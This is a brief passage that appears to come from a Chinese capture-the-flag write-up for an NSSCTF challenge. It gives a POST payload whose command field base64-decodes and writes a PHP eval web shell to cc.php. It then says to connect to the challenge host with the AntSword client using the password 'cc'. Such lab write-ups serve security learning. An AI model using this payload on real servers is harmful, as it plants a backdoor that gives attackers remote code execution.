 password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=echo "PD9waHAgZXZhbCgkX1BPU1RbY2NdKTs/Pg==" | base64 -d >cc.php然后用蚁剑连接 http://node6.anna.nssctf.cn:28516/cc.php,密码为 cc。